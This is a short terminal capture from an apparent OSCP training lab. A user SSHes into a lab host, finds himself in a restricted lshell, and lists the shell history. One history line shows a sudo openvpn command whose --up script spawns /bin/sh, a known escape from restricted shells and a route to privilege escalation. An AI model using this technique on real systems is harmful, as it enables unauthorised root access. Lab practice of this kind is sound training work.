 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/medtech]
└─$ ssh offsec@192.168.224.122
The authenticity of host '192.168.224.122 (192.168.224.122)' can't be established.
ED25519 key fingerprint is SHA256:udGiqS5CWuVlHprkRFQ8yQLekVjoJKlrAiv3UTP6POo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.224.122' (ED25519) to the list of known hosts.
offsec@192.168.224.122's password:
Last login: Wed Mar  8 07:42:02 2023
(lshell) - You are in a limited shell.
Type '?' or 'help' to get the list of allowed commands
offsec:~$ ?
cat  cd  clear  echo  exit  help  history  ll  lpath  ls  lsudo  sudo
offsec:~$ history
1:  exit
2:  exi
3:  exit
4:  help help
5:  sudo
6:  help help
7:  sudo
8:  exit
9:  help help
10:  sudo
11:  help help
12:  sudo
13:  help help
14:  sudo
15:  sudo su
16:  sudo opevnpn
17:  sudo openvpn
18:  sudo -ls
19:  sudo -l
20:  exit
21:  sudo -l
22:  sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
23:  exigt
24:  exit
Parallels S...
KALI
"the quieter you become, the